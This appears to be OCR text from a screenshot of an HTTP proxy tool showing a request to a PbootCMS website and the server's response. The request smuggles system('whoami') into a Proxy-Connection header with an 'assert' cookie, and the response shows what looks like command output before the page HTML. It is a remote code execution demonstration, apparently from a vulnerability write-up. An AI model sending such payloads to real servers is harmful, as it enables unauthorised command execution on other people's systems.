 Go
Cancel
<
▼
>
▼
Target: http://pb209.com
?
Request
Raw
Headers
Hex
GET / HTTP/1.1
Host: pb209.com
Proxy-Connection: system('whoami')
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: assert
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 07:00:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Set-Cookie: lg=cn; path=/; httponly
Content-Type: text/html; charset=utf-8
Content-Length: 19463
y7k0oi98l\sun
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简
洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就
快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳
的网站开发建设解决方案。">
<meta name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-
fit=no">
<link rel="stylesheet"
href="/template/default/bootstrap/css/bootstrap.min.css" >
<link rel="stylesheet"
href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
<link rel="stylesheet"
href="/template/default/swiper-4.3.5/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/css/animate.css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>
<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
<div class="container">
<a class="navbar-brand my-1" href="/">
零组资料文库
先知社区